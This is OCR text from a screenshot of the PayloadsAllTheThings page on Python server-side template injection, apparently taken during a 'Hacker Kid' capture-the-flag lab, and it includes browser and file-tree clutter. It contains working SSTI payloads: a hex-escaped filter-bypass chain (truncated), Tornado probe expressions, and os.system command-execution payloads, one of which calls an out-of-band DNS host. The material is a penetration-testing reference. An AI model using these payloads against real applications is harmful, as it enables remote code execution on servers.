 1 2 3 4 13:34
Hacker Kid: 1.0.1
PayloadsAllTheThings/Se
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Server Side Template Injection/Python.md
120%
Kali Forums
Kali NetHunter
Exploit-DB
Cross-site request for…
Files
master
Go to file
Images
Intruder
ASP.md
Java.md
JavaScript.md
PHP.md
Python.md
README.md
Ruby.md
Tabnabbing
Type Juggling
Upload Insecure Files
Web Cache Deception
Web Sockets
XPATH Injection
XSLT Injection
XSS Injection
XXE Injection
Zip Slip
_LEARNING_AND_SOCIALS
PayloadsAllTheThings / Server Side Template Injection / Python.md
Top
Preview Code Blame 408 lines (312 loc) · 15.4 KB
Raw
Bypassing most common filters ('.','_','|join','[',']','mro' and 'base') by @SecGus:
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x
Tornado
Tornado - Basic Injection
{{7*7}}
{{7*'7'}}
Tornado - Remote Command Execution
{{os.system('whoami')}}
{%import os%}{{os.system('nslookup oastify.com')}}
Mako
Official website
Mako is a template library written in Python. Conceptually, Mako is an embedded Python (i.e. Python Server Page) language, which
refines the familiar ideas of componentized layout and inheritance to produce one of the most straightforward and flexible models